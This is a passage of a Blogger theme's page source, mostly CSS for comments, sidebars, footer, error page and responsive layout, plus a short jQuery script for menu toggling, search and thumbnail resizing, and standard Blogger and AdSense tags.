.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#FFFF00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#FFFF00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#FFFF00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#FFFF00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#FFFF00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#FFFF00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#FFFF00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#FFFF00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#FFFF00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#FFFF00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#FFFF00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#FFFF00;border:1px solid #FFFF00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#FFFF00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#FFFF00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#FFFF00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#FFFF00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#FFFF00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#FFFF00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #FFFF00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #FFFF00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5M4QOlAeLHc4sA-XJhuus4CFfii_7KjNUgCflLTNx-NxfEiSDvyYgJW37WmF1Xtp_rXdItfccguLbwS5SEyBpnG8mUsqTe-7VYT3w0zr84gt0QnSNTpLLSAKfegqwSEkTpa2TjP5gTqw/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=3537865e-91a4-4234-bdce-87de3ac635c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=3537865e-91a4-4234-bdce-87de3ac635c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

